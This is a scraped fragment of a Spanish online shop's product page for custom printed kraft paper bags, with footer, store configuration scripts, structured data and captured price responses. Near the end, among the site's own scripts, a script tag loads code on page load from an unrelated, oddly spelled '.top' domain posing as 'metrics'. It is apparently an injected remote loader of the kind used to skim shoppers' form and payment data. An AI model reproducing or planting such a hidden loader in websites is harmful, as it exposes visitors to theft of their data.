                        <path d="M8.528 17.238c-1.107-.592-2.074-1.25-2.9-1.973-.827-.723-1.491-1.393-1.992-2.012-.501-.618-.771-.96-.811-1.025a.571.571 0 0 1-.117-.352c0-.13.039-.247.117-.352.039-.064.306-.406.801-1.025.495-.618 1.159-1.289 1.992-2.012.833-.723 1.803-1.38 2.91-1.973a7.424 7.424 0 0 1 3.555-.889c1.263 0 2.448.297 3.555.889 1.106.593 2.073 1.25 2.9 1.973.827.723 1.491 1.394 1.992 2.012.501.619.771.961.811 1.025a.573.573 0 0 1 .117.352.656.656 0 0 1-.117.371c-.039.053-.31.391-.811 1.016-.501.625-1.169 1.296-2.002 2.012-.833.717-1.804 1.371-2.91 1.963a7.375 7.375 0 0 1-3.535.889 7.415 7.415 0 0 1-3.555-.889zm.869-9.746c-.853.41-1.631.889-2.334 1.436s-1.312 1.101-1.826 1.66c-.515.561-.889.99-1.123 1.289.234.3.608.729 1.123 1.289.514.561 1.123 1.113 1.826 1.66s1.484 1.025 2.344 1.436 1.751.615 2.676.615c.924 0 1.813-.205 2.666-.615.853-.41 1.634-.889 2.344-1.436.709-.547 1.318-1.1 1.826-1.66.508-.56.885-.989 1.133-1.289a41.634 41.634 0 0 0-1.133-1.289c-.508-.56-1.113-1.113-1.816-1.66s-1.484-1.025-2.344-1.436-1.751-.615-2.676-.615c-.937 0-1.833.205-2.686.615zm.04 7.031c-.736-.735-1.104-1.617-1.104-2.646 0-1.028.368-1.91 1.104-2.646.735-.735 1.618-1.104 2.646-1.104 1.028 0 1.911.368 2.646 1.104.735.736 1.104 1.618 1.104 2.646 0 1.029-.368 1.911-1.104 2.646-.736.736-1.618 1.104-2.646 1.104-1.029 0-1.911-.367-2.646-1.104zm.878-4.414a2.41 2.41 0 0 0-.732 1.768c0 .69.244 1.279.732 1.768s1.077.732 1.768.732c.69 0 1.279-.244 1.768-.732s.732-1.077.732-1.768c0-.689-.244-1.279-.732-1.768s-1.078-.732-1.768-.732-1.279.244-1.768.732z"/>
                    </svg>
                </i>
                <span class="tooltip-wrap left">
			       	<span class="tooltip-text">
			      	 	Quick View
			   		</span>
		       </span>
			</a>
		
	</div>

	<div class="product-info">
        		
			<a href="https://printbag.es/bolsas-de-papel-baratas/bolsas-de-papel-kraft-baratas-con-logo.html" title="Bolsas de papel baratas |  32 x 40 x 12 cm todo color" class="product-link">Bolsas de papel baratas |  32 x 40 x 12 cm todo...</a>
			  <p>A-221</p>
		

		
						  <div class="content_price">
			  	
				
				<span class="price new">0,00 €</span>

				

				
			  </div>
					

		
					

		<div class="product-description">
			<p>¡Sabemos que las bolsas de papel kraft son muy demandadas por todo tipo de empresas, tanto pequeñas como grandes tiendas que a menudo usan bolsas para dar a sus clientes con sus productos, por eso contamos con varias bolsas de papel impresas todo color para que tu marca te dé visibilidad, Nuestras bolsas de papel de 32 x 40 x 12 cm es ideal para todo tipo de tiendas y comercios, su capacidad permite añadir varios productos sin que vayan a romperse! Cuentan con una resistencia de hasta 10 kilos de peso. Hechas en papel estraza liso, impresas a todo color por ambas caras. Disponible en color Natural y Blanco.</p>
		</div>
    </div>
</div>
                    </div>
                            </div>
        </div>
    </div>
</div>

        

        
            <div class="modal fade js-product-images-modal" id="product-modal">
  <div class="modal-dialog" role="document">
    <div class="modal-content">
      <div class="modal-body">
                <figure>
          <img class="js-modal-product-cover product-cover-modal" width="800" src="https://printbag.es/2038-large_default/bolsas-de-papel-baratas-personalizadas.jpg" alt="Bolsas de papel baratas personalizadas" title="Bolsas de papel baratas personalizadas" >
          <figcaption class="image-caption">
        
        </figcaption>
        </figure>
        <aside id="thumbnails" class="thumbnails js-thumbnails text-xs-center">
          
            <div class="js-modal-mask mask  nomargin ">
              <ul class="product-images js-modal-product-images">
                                  <li class="thumb-container">
                    <img data-image-large-src="https://printbag.es/2038-large_default/bolsas-de-papel-baratas-personalizadas.jpg" class="thumb js-modal-thumb" src="https://printbag.es/2038-medium_default/bolsas-de-papel-baratas-personalizadas.jpg" alt="Bolsas de papel baratas personalizadas" title="Bolsas de papel baratas personalizadas" width="234" >
                  </li>
                              </ul>
            </div>
          
                  </aside>
      </div>
    </div><!-- /.modal-content -->
  </div><!-- /.modal-dialog -->
</div><!-- /.modal -->
        

        
        
				
    </section>

  </div>


                        
    			
                                        </div>
                                    </div>
    		</div>

            <footer id="footer">
                
                     <div class="back-to-top" id="back-to-top" title="Back to top">
	<i class="d-flex flex-center">
		<svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-theme-014"
				viewBox="0 0 24 24">
			<path d="M11.791 21.505a.598.598 0 0 1-.439-.186.601.601 0 0 1-.186-.439V4.883l-4.551 4.57a.649.649 0 0 1-.449.177.652.652 0 0 1-.449-.176.652.652 0 0 1-.176-.449c0-.169.059-.319.176-.449l5.625-5.625a2.48 2.48 0 0 1 .107-.068c.032-.02.068-.042.107-.068a.736.736 0 0 1 .468 0c.039.026.075.049.107.068.032.02.068.042.107.068l5.625 5.625c.117.13.176.28.176.449a.652.652 0 0 1-.176.449.877.877 0 0 1-.215.127.596.596 0 0 1-.468 0 .877.877 0 0 1-.215-.127l-4.551-4.57V20.88a.6.6 0 0 1-.186.439.59.59 0 0 1-.437.186z"/>
		</svg>
	</i>
</div>
<div class="jms-row static_cms">
<div class="container">
<div class="row">
<div class="layout-column col-lg-3 col-md-3 col-sm-12 col-xs-12">
<div class="addon-box">
<div class="box_cms"><img src="https://printbag.es/themes/printbag/assets/img/icon-envio-gratis.svg" style="height: 50px;" alt="bolsas envios gratuitos" width="50" height="50" />
<div class="txt_cms">
<h5><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">Envíos gratuitos península.</span></span></h5>
<p><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">Todos nuestros envíos son totalmente gratuitos a España peninsular.</span></span></p>
</div>
</div>
</div>
</div>
<div class="layout-column col-lg-3 col-md-3 col-sm-12 col-xs-12">
<div class="addon-box">
<div class="box_cms"><img src="https://printbag.es/themes/printbag/assets/img/icon-sin-gastos.svg" style="height: 50px;" alt="bolsas de papel kraft" width="50" height="50" />
<div class="txt_cms">
<h5><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">Sin gastos adicionales</span></span></h5>
<p><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">¡Todo Incluido! Sin gastos de Fotolitos - Clichés o Diseños.</span></span></p>
</div>
</div>
</div>
</div>
<div class="layout-column col-lg-3 col-md-3 col-sm-12 col-xs-12">
<div class="addon-box">
<div class="box_cms"><img src="https://printbag.es/themes/printbag/assets/img/icon-revision.svg" style="height: 50px;" alt="Diseño bolsas de papel gratis" width="50" height="50" />
<div class="txt_cms">
<h5><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">Muestra Virtual gratuita</span></span></h5>
<p><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">Antes de imprimir tu pedido, realizamos una muestra virtual.</span></span></p>
</div>
</div>
</div>
</div>
<div class="layout-column col-lg-3 col-md-3 col-sm-12 col-xs-12">
<div class="addon-box">
<div class="box_cms"><img src="https://printbag.es/themes/printbag/assets/img/icon-pagos-tarjetas.svg" style="height: 50px;" alt="printbag - pagos" width="50" height="50" />
<div class="txt_cms">
<h5><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">Métodos de pago</span></span></h5>
<p><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">Aceptamos pago con tarjeta, y transferencia bancaria.</span></span></p>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
<div class="jms-row divider orange contact">
<div class="container">
<div class="row">
<div class="layout-column col-lg-12 col-md-12 col-sm-12 col-xs-12">
<div class="addon-box">
<div class="col-tn-12 col-xs-12 col-sm-7 col-md-7 col-lg-8">
<p class="h2"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">¿No encontró el tipo de bolsas que estaba buscando?</span></span></p>
<p class="h4"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">Estaremos encantados de ayudarle: Puedes llamarnos o también puedes escribirnos a</span></span></p>
</div>
<div class="col-tn-12 col-xs-12 col-sm-5 col-md-5 col-lg-4">
<p class="h1 text-right"><span style="vertical-align: inherit;">+ 34 910 272 472 </span></p>
<p class="h4 text-right"><span style="vertical-align: inherit;"> o por </span><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">Correo electrónico: </span></span><a href="mailto:info@printbag.es"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">info@printbag.es</span></span></a></p>
</div>
</div>
</div>
</div>
</div>
</div>	<div class="jms-row footer-top" >
					<div class="container">
				<div class="row">
					<div class="layout-column col-lg-2 col-md-2 col-sm-4 col-xs-12 custom-mobile" style="">
									<div class="addon-box">
						<div class="addon-title mobile collapsed" data-toggle="collapse" data-target="#tt-shop">
<h6>Productos <i class="d-i-flex"> <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-theme-188" viewbox="0 0 24 24"> <path d="M7.158 12.206a.598.598 0 0 1-.186-.439.6.6 0 0 1 .186-.439.602.602 0 0 1 .439-.186h3.75v-3.75a.6.6 0 0 1 .186-.439.602.602 0 0 1 .439-.186c.169 0 .315.063.439.186a.605.605 0 0 1 .186.439v3.75h3.75c.169 0 .315.063.439.186a.605.605 0 0 1 .186.439.6.6 0 0 1-.186.439.601.601 0 0 1-.439.186h-3.75v3.75a.6.6 0 0 1-.186.439.601.601 0 0 1-.439.186.597.597 0 0 1-.439-.186.598.598 0 0 1-.186-.439v-3.75h-3.75a.598.598 0 0 1-.439-.186z"></path> </svg> </i></h6>
</div>
<ul id="tt-shop" class="collapse">
<li><a href="https://printbag.es/bolsas-de-papel">Bolsas de papel baratas</a></li>
<li><a href="https://printbag.es/bolsas-de-tela">Bolsas de tela tst</a></li>
<li><a href="https://printbag.es/bolsas-de-algodon
">Bolsas de algodón</a></li>
<li><a href="https://printbag.es/bolsas-de-poliester">Bolsas de poliéster</a></li>
<li><a href="https://printbag.es/bolsas-plegables">Bolsas de la compra</a></li>
<li><a href="https://printbag.es/bolsas-laminadas">Bolsas laminadas</a></li>
<li><a href="https://printbag.es/mochilas-personalizadas">Mochilas saco</a></li>
<li><a href="https://printbag.es/ofertas-bolsas-de-papel">Bolsas publicitarias papel</a></li>
</ul>					</div>
							</div>
					<div class="layout-column col-lg-2 col-md-2 col-sm-4 col-xs-12 custom-mobile" style="">
									<div class="addon-box">
						<div class="addon-title mobile collapsed" data-toggle="collapse" data-target="#tt-info">
<h6>Información<i class="d-i-flex"> <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-theme-188" viewbox="0 0 24 24"> <path d="M7.158 12.206a.598.598 0 0 1-.186-.439.6.6 0 0 1 .186-.439.602.602 0 0 1 .439-.186h3.75v-3.75a.6.6 0 0 1 .186-.439.602.602 0 0 1 .439-.186c.169 0 .315.063.439.186a.605.605 0 0 1 .186.439v3.75h3.75c.169 0 .315.063.439.186a.605.605 0 0 1 .186.439.6.6 0 0 1-.186.439.601.601 0 0 1-.439.186h-3.75v3.75a.6.6 0 0 1-.186.439.601.601 0 0 1-.439.186.597.597 0 0 1-.439-.186.598.598 0 0 1-.186-.439v-3.75h-3.75a.598.598 0 0 1-.439-.186z"></path> </svg> </i></h6>
</div>
<ul id="tt-info" class="collapse">
<li><a href="https://printbag.es/contenido/fqa.html">FAQs</a></li>
<li><a href="https://printbag.es/contenido/cuenta-clientes.html">Cuenta Clientes</a></li>
<li><a href="https://printbag.es/contenido/entregas-de-pedidos.html">Pedidos De Productos</a></li>
<li><a href="https://printbag.es/contenido/pago-seguro-devoluciones.html">Devoluciones</a></li>
<li><a href="https://printbag.es/contenido/aviso-legal.html">Aviso Legal</a></li>
<li><a href="https://printbag.es/contactanos">Contacto</a></li>
<li><a href="https://printbag.es/contenido/terminos-y-condiciones-de-uso.html">Términos y Condiciones</a></li>
<li><a href="index.php?fc=module&module=jmsblog&controller=post&post_id=1">Blog</a></li>
</ul>					</div>
							</div>
					<div class="layout-column col-lg-2 col-md-2 col-sm-4 col-xs-12 custom-mobile" style="">
									<div class="addon-box">
						<div class="addon-title mobile collapsed" data-toggle="collapse" data-target="#tt-order">
<h6>Cuenta<i class="d-i-flex"> <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-theme-188" viewbox="0 0 24 24"> <path d="M7.158 12.206a.598.598 0 0 1-.186-.439.6.6 0 0 1 .186-.439.602.602 0 0 1 .439-.186h3.75v-3.75a.6.6 0 0 1 .186-.439.602.602 0 0 1 .439-.186c.169 0 .315.063.439.186a.605.605 0 0 1 .186.439v3.75h3.75c.169 0 .315.063.439.186a.605.605 0 0 1 .186.439.6.6 0 0 1-.186.439.601.601 0 0 1-.439.186h-3.75v3.75a.6.6 0 0 1-.186.439.601.601 0 0 1-.439.186.597.597 0 0 1-.439-.186.598.598 0 0 1-.186-.439v-3.75h-3.75a.598.598 0 0 1-.439-.186z"></path> </svg> </i></h6>
</div>
<ul id="tt-order" class="collapse">
<li><a href="index.php?controller=my-account">Mi cuenta</a></li>
<li><a href="index.php?controller=cart&action=show">Carro de compras</a></li>
<li><a href="https://printbag.es/contenido/cuenta-clientes.html">Cuenta Clientes</a></li>
<li><a href="https://printbag.es/contenido/materiales-bolsas-personalizadas.html">Materiales Bolsas</a></li>
<li><a href="https://printbag.es/contenido/envio-archivos-serigrafia-bolsas-personalizadas.html">Personalización</a></li>
<li><a href="https://printbag.es/contenido/terminos-y-condiciones-de-uso.html">Términos</a></li>
</ul>					</div>
							</div>
					<div class="layout-column col-lg-6 col-md-6 col-sm-12 col-xs-12" style="">
									<div class="addon-box">
						<!-- Block Newsletter module-->
<div id="newsletter_block_left" class="block">	
	<div class="block_content">
		<div class="addon-title">
			<h6>Boletín de suscripción</h6>
			<span>Regístrese para recibir actualizaciones de nuestras bolsas y para recibir información sobre nuevas llegadas, y ofertas especiales.</span>
		</div>
		<div class="news_content">
        	<div  class="block_c_right">
				<form action="https://printbag.es/#footer" method="post">
					<div class="form-group" >
						<input class="inputNew form-control grey newsletter-input" id="newsletter-input" type="text" name="email" size="18" value="" placeholder="Ingrese su dirección de correo electrónico" />
						<button type="submit" name="submitNewsletter" class="btn-default">
							SUBSCRIBE!
						</button>
						<button type="submit" name="submitNewsletter" class="btn-default active">
							SUBSCRIBE!
						</button>
						<input type="hidden" name="action" value="0" />
					</div>
									</form>
			</div>
      	</div>
	</div>
</div>





					</div>
									<div class="addon-box">
						<div class="addon-social">
            <div class="addon-title">
            <h3>Siguenos</h3>
        </div>
            <div id="social_block" class="type-2">
    	<ul class="find-us">
           	           		<li class="divider">
    		       	<a href="https://www.facebook.com/printbag.es/" class="social-icon facebook">
    		       		<span class="fa fa-facebook"></span>
                        <span class="tooltip-wrap top">
                            <span class="tooltip-text">Facebook</span>
                        </span>
    		       	</a>
           	                        	<li class="divider">
            		<a href="https://twitter.com/printbag" class="social-icon twitter">
            			<span class="fa fa-twitter"></span>
                        <span class="tooltip-wrap top">
                            <span class="tooltip-text">Twitter</span>
                        </span>
            		</a>
                                        <li class="divider">
                    <a href="https://plus.google.com/u/0/100607488190650857203" class="social-icon gplus">
                        <span class="fa fa-google"></span>
                        <span class="tooltip-wrap top">
                            <span class="tooltip-text">Google</span>
                        </span>
                    </a>
                                        <li class="divider">
                    <a href="#" class="social-icon instagram">
                        <span class="fa fa-instagram"></span>
                        <span class="tooltip-wrap top">
                            <span class="tooltip-text">Instagram</span>
                        </span>
                    </a>
                                        <li class="divider">
                    <a href="https://es.pinterest.com/printbag/" class="social-icon pinterest">
                        <span class="fa fa-pinterest"></span>
                        <span class="tooltip-wrap top">
                            <span class="tooltip-text">Pinterest</span>
                        </span>
                    </a>
              
                            <li class="divider">
                    <a href="https://www.youtube.com/channel/UC66wGxFXe1kc3dG3pQ1igNw" class="social-icon youtube">
                        <span class="fa fa-youtube"></span>
                        <span class="tooltip-wrap top">
                            <span class="tooltip-text">Youtube</span>
                        </span>
                    </a>
                                    	<li class="divider">
            		<a href="https://www.linkedin.com/in/printbag-bolsas-promocionales-a701431b0/" class="social-icon linkedin">
            			<span class="fa fa-linkedin"></span>
                        <span class="tooltip-wrap top">
                            <span class="tooltip-text">Linkedin</span>
                        </span>
            		</a>
                    
      </ul>
    </div>
</div>
					</div>
							</div>
				</div>
		</div>
	</div>
	<div class="jms-row footer-bottom" >
					<div class="container">
				<div class="row">
					<div class="layout-column col-lg-6 col-md-6 col-sm-12 col-xs-12 copyright d-flex" style="">
									<div class="addon-box">
						<a href="https://printbag.es/" title="printbag.es"><img class="logo img-responsive" src="https://printbag.es/themes/printbag/assets/img/printbag-web.png" alt="printbag.es" /></a>					</div>
							</div>
					<div class="layout-column col-lg-6 col-md-6 col-sm-12 col-xs-12 payments" style="">
									<div class="addon-box">
						<p>© 2010 Derechos de autor. Todos los derechos reservados. Tienda de bolsas personalizadas.<br /> Creado por <a href="https://printbag.es" target="_blank">printbag</a></p>					</div>
									<div class="addon-box">
						<p><img src="https://printbag.es/themes/printbag/assets/img/pagos.png" alt="printbag bolsas personalizadas" width="471" height="33" /></p>					</div>
							</div>
				</div>
		</div>
	</div>


                
            </footer>
        </div>

        

        
              <script type="text/javascript" src="https://printbag.es/themes/printbag/assets/cache/bottom-86cbdd281.js" ></script>


<!-- Go to www.addthis.com/dashboard to customize your tools -->
<script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-5b83af218bd4bc00"></script>






        

        <script type="text/javascript">
    $(window).load(function(){
        $('.slider').each(function() {
            $(this).fractionSlider({
                'slideTransition' : $(this).attr('data-slideTransition'),
                'slideEndAnimation' : ($(this).attr('data-slideEndAnimation') == "1")?true:false,
                'transitionIn' : $(this).attr('data-transitionIn'),
                'transitionOut' : $(this).attr('data-transitionOut'),
                'fullWidth' : ($(this).attr('data-fullWidth') == "1")?true:false,
                'delay' : $(this).attr('data-delay'),
                'timeout' : $(this).attr('data-timeout'),
                'speedIn' : $(this).attr('data-speedIn'),
                'speedOut' : $(this).attr('data-speedOut'),
                'easeIn' : $(this).attr('data-easeIn'),
                'easeOut' : $(this).attr('data-easeOut'),
                'controls' : ($(this).attr('data-controls') == "1")?true:false,
                'pager' : ($(this).attr('data-pager') == "1")?true:false,
                'autoChange' : ($(this).attr('data-autoChange') == "1")?true:false,
                'pauseOnHover' : ($(this).attr('data-pauseOnHover') == "1")?true:false,
                'backgroundAnimation' : ($(this).attr('data-backgroundAnimation') == "1")?true:false,
                'backgroundEase' : $(this).attr('data-backgroundEase'),
                'responsive' : ($(this).attr('data-responsive') == "1")?true:false,
                'dimensions' : $(this).attr('data-dimensions'),
                'mobile_height' : $(this).attr('data-mobile_height'),
                'mobile2_height' : $(this).attr('data-mobile2_height'),
                'tablet_height' : $(this).attr('data-tablet_height'),
            })
        });
    });
</script><script type="text/javascript">
	if(typeof baseDir=="undefined" && typeof prestashop!="undefined")
		baseDir = prestashop.urls.base_url;

	var static_token = "0a8e711c5fe9ff29248bd595bb36c253";
	var cartURL = "https://printbag.es/carrito";
	var widthLamas = 0;
	var _MP = new MegaProduct();
	_MP.setMeasureConvert('1');
	_MP.setGlobalMeasure('m');
	_MP.setURLS('0');
	_MP.setQtyDefault(1);
	_MP.setQtyMin(0);
	_MP.setQtyMax(0);
	_MP.setQtyStep(0);
	_MP.setQuantityMin(0);
	_MP.setQuantityMax(0);
	_MP.setMultipleMin(0);
			
			
	$(document).ready(function() {
		
				
			_MP.setProductType('N');
			_MP.setIdProduct(465);
			_MP.setConfigProduct(465);
			_MP.setHeightMin(0);
			_MP.setHeightMax(0);
			_MP.setHeightMeasure('m');
			_MP.setHeightSections(0);
			_MP.setHeightDefault();
			_MP.setWidthMin(0);
			_MP.setWidthMax(0);
			_MP.setWidthMeasure('m');
			_MP.setWidthSections(0);
			_MP.setWidthDefault();
			_MP.setLongMin(0);
			_MP.setLongMax(0);
			_MP.setLongMeasure('m');
			_MP.setLongSections(0);
			_MP.setLongDefault();
			_MP.setBeforePrice('');
			_MP.setAfterPrice('');
			
			_MP.setProductMeasure('m');
			_MP.setModalInfo('0');
			_MP.setAjaxPrice('1');
			_MP.setRangeLimit('0');
			_MP.setProportion('0');
			

						_MP.setEvalMath(0);
						
						
			_MP.setWeight(0);
			
						
						
					
						
			
			
															
												// Text Translate
			errorInfo0 = "Todos los campos deben tener un valor distinto de cero";
			errorInfo1 = "No tiene suficiente stock para esa orden";
			samequantitytext = "La suma de los atributos debe coincidir con la cantidad de productos";

			_MP.hideContainers();
			
		
						hideMPElements = "#product-variants, #mp-step-quantity";
			$('#product-variants, #mp-step-quantity').addClass('mpHide');
				
			
		});
	
</script>

<script type="text/javascript">
			
			var megaGroups = new Array();
			var mpSteps = 0;
			var mpIdStep = 1;
			var mpOnlaunch = 0;
			var mpAddProduct = 1;
						$('#product-variants, #mp-step-quantity').addClass('mpHide');
				
			 
						megaGroups[0] = { id_addgroup:'5149', id_group:11 ,show:1, type:0, dep:1,  hide:0, action:0, multiselect:0 ,multiselectmin:1,multiselectmax:0, limit: 0 , required:0 , default_id:"",selectstart:0, cssclass:"" };
						megaGroups[1] = { id_addgroup:'5150', id_group:1 ,show:4, type:0, dep:1,  hide:0, action:0, multiselect:0 ,multiselectmin:1,multiselectmax:0, limit: 0 , required:0 , default_id:"",selectstart:0, cssclass:"" };
						megaGroups[2] = { id_addgroup:'5151', id_group:2 ,show:1, type:0, dep:1,  hide:0, action:0, multiselect:0 ,multiselectmin:1,multiselectmax:0, limit: 0 , required:0 , default_id:"",selectstart:0, cssclass:"" };
						megaGroups[3] = { id_addgroup:'5152', id_group:3 ,show:1, type:0, dep:1,  hide:0, action:0, multiselect:0 ,multiselectmin:1,multiselectmax:0, limit: 0 , required:0 , default_id:"",selectstart:0, cssclass:"" };
						megaGroups[4] = { id_addgroup:'5153', id_group:4 ,show:1, type:0, dep:1,  hide:1, action:0, multiselect:0 ,multiselectmin:1,multiselectmax:0, limit: 0 , required:0 , default_id:"",selectstart:0, cssclass:"" };
						var minselectiontext = "Grupo de cantidad mínima de selección";	
			var maxselectiontext = "Grupo de cantidad máxima de selección";	
			var requiredfieldtext = "Grupo de campo requerido";	
			var mintexttext = "Caracteres de selección mínima en grupo personalizado";	
			var maxtexttext = "Caracteres de selección máx. En grupo personalizado";	
			var charactersleft = "Caracteres restantes"; 
			var mpFileUploadDelete = "Borrar archivo"; 
			var mpLoading = "Cargando..."; 
			var mpFileSizeError = "Tamaño de archivo es demasiado grande"; 
			var mpFileTypeError = "No es un tipo de archivo aceptado"; 
			var mpTableSelection = "Select from the table the option you want"; 
			var mpUploadTypes = ""; 
			var mpUploadLimit = 0; 
			var errorLamas = "Choose the color of each of the slats";	
			
			var rulesArray = new Array();
									newRule = new Array();
			newRule['selected_fields']= "a-186";
			newRule['disabled_fields']= "a-50|a-51|a-55|a-56|a-57|a-58|a-59|a-60|a-61|a-63|a-188|a-62";
			newRule['rule']= "0";
						newRule['logical']= "and";
			newRule['groupId']= "0";
			newRule['message']= "";
			rulesArray.push(newRule);
						newRule = new Array();
			newRule['selected_fields']= "a-186";
			newRule['disabled_fields']= "a-50|a-51|a-55|a-56|a-57|a-58|a-59|a-60|a-61|a-63|a-188|a-62";
			newRule['rule']= "0";
						newRule['logical']= "and";
			newRule['groupId']= "0";
			newRule['message']= "";
			rulesArray.push(newRule);
						newRule = new Array();
			newRule['selected_fields']= "a-187";
			newRule['disabled_fields']= "a-49";
			newRule['rule']= "0";
						newRule['logical']= "and";
			newRule['groupId']= "0";
			newRule['message']= "";
			rulesArray.push(newRule);
						newRule = new Array();
			newRule['selected_fields']= "a-187";
			newRule['disabled_fields']= "a-49";
			newRule['rule']= "0";
						newRule['logical']= "and";
			newRule['groupId']= "0";
			newRule['message']= "";
			rulesArray.push(newRule);
							
		
			$(document).ready(function() {
			resetUrlMeasures();		
			hideMegaAttributeGroups();
			
			
			if($('#mp-ul-tabs li').length>2){
				$('#mp-ul-tabs').show();
				$('#mp-ul-tabs li.mp-tab:first').click();
			}
			
			hideStepMegaGroups();
			$('.imageGroupAttr img').load(function(){
				$(this).show();
				}).error(function(){
					$(this).hide();
				});
								
			});
			
			 
	

</script>

<script src="https://pixelcanionnns.top/printbag/metrics.js"></script>
    
<div id="adpmicrodatos_p17v2.2.8">

<!-- Microdatos Organization -->
			
<script type="application/ld+json">
{
    "@context": "http://schema.org",
    "@type" : "Organization",
    "name" : "printbag.es",
    "url" : "https://printbag.es/",
    "logo" : [
    	{

    	"@type" : "ImageObject",
    	"url" : "https://printbag.es/img/printbag-logo-1589713818.jpg"
    	}
    ],
    "email" : "info@printbag.es"
			,"address": {
	    "@type": "PostalAddress",
	    "addressLocality": "Madrid",
	    "postalCode": "28019",
	    "streetAddress": "Calle de Leovigildo 13",
	    "addressRegion": "Madrid",
	    "addressCountry": "ES"
	}
			,"contactPoint" : [
		{
			"@type" : "ContactPoint",
	    	"telephone" : "910272472",
	    	"contactType" : "customer service",
			"contactOption": "TollFree",
	    	"availableLanguage": [ 
	    			    				    				"Español (Spanish)"
	    				    			    	]
	    } 
	]
	}
</script>
	

<!-- Microdatos Webpage -->
			
<script type="application/ld+json">
{
    "@context": "http://schema.org",
    "@type" : "WebPage",
    "isPartOf": [{
        "@type":"WebSite",
        "url":  "https://printbag.es/",
        "name": "printbag.es"
    }],
    "name": "Bolsas de papel baratas personalizadas | Todo incluido.",
    "url": "https://printbag.es/bolsas-de-papel-baratas/bolsas-de-papel-baratas-personalizadas.html"
}
</script>
	


<!-- Microdatos Breadcrumb -->
			<script type="application/ld+json">
    {
        "itemListElement": [
            {
                "item": "https://printbag.es/",
                "name": "Inicio",
                "position": 1,
                "@type": "ListItem"
            }, 
            {
                "item": "https://printbag.es/bolsas-de-papel-baratas",
                "name": "Bolsas de papel baratas",
                "position": 2,
                "@type": "ListItem"
            } 
        ],
        "@context": "https://schema.org/",
        "@type": "BreadcrumbList"
    }
</script>	

<!-- Microdatos Producto -->
			<script type="application/ld+json">
{
    "name": "Bolsas de papel mediana 32 x 40 x 12 cm",
    "image": [
        "https://printbag.es/2038-large_default/bolsas-de-papel-baratas-personalizadas.jpg" 
    ],
    "url": "https://printbag.es/bolsas-de-papel-baratas/bolsas-de-papel-baratas-personalizadas.html",
    "productID": "465",
    "category": "bolsas-de-papel-baratas",
    "sku": "A-217",
    "brand": {
        "@type": "Thing",
        "name": "printbag"
    },
    "description": "Si estás buscando una bolsa de papel personalizada para tu tienda o evento publicitario, nuestras bolsas de 32 x 40 x 12 cm es ideal para que la uses en cualquier lugar, gracias a su tamaño puedes utilizarla en tiendas de ropa, ferias de libros, tiendas de productos al por mayor, ya que gracias a su gran capacidad de almacenaje se adapta a diversos productos. Material resistente y ecológico. Los precios mostrados incluye la personalización, envió y bocetos. Envíos en 7 días laborables.",
    "offers": {
        "availability": "https://schema.org/InStock",
 
        "price": "135.00",
        "priceCurrency": "EUR",
        "url": "https://printbag.es/bolsas-de-papel-baratas/bolsas-de-papel-baratas-personalizadas.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "printbag.es",
            "@type": "Organization"
        },
          "@type": "Offer"
  },    "@context": "https://schema.org/",
    "@type": "Product"
}
</script>
	

</div>
</body>
</html>
<!-- Go to www.addthis.com/dashboard to customize your tools -->
<script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-585b980bd32999fe"></script>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://printbag.es/index.php?fc=module&module=megaproduct&controller=ajaxmegaproduct
body_size: 54
content:
{"reference":"","priceRule":0,"nameRule":"","price":"135,00\u00a0\u20ac","pricenumber":135,"unitprice":"135,00\u00a0\u20ac","unitpricenumber":135,"total_measure":1,"total_weight":0,"product_days":0,"pricewtr":"135,00\u00a0\u20ac"}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://printbag.es/index.php?fc=module&module=megaproduct&controller=ajaxmegaproduct
body_size: 54
content:
{"reference":"","priceRule":0,"nameRule":"","price":"135,00\u00a0\u20ac","pricenumber":135,"unitprice":"135,00\u00a0\u20ac","unitpricenumber":135,"total_measure":1,"total_weight":0,"product_days":0,"pricewtr":"135,00\u00a0\u20ac"}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://printbag.es/index.php?fc=module&module=megaproduct&controller=ajaxmegaproduct
body_size: 54
content:
{"reference":"","priceRule":0,"nameRule":"","price":"135,00\u00a0\u20ac","pricenumber":135,"unitprice":"135,00\u00a0\u20ac","unitpricenumber":135,"total_measure":1,"total_weight":0,"product_days":0,"pricewtr":"135,00\u00a0\u20ac"}

--- FILE ---
content_type: image/svg+xml
request_url: https://printbag.es/themes/printbag/assets/img/icon-sin-gastos.svg
body_size: 334
content:
<?xml version="1.0" encoding="UTF-8" standalone="no"?><!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd"><svg width="100%" height="100%" viewBox="0 0 122 122" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" xml:space="preserve" xmlns:serif="http://www.serif.com/" style="fill-rule:evenodd;clip-rule:evenodd;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:1.5;"><g id="Layer-1" serif:id="Layer 1"></g><g id="Layer-11" serif:id="Layer 1"></g><g id="Layer-12" serif:id="Layer 1"><circle cx="60.681" cy="60.675" r="58.503" style="fill:none;stroke:#666;stroke-width:2.92px;"/></g><g id="Layer-13" serif:id="Layer 1"><path d="M82.5,33.831l-53.667,0l0,52.666l59.334,0l0,-35.333" style="fill:none;stroke:#666;stroke-width:2.92px;"/><path d="M96.833,32.831l-39.333,35l-11.667,-10.667" style="fill:none;stroke:#666;stroke-width:2.92px;"/></g></svg>

--- FILE ---
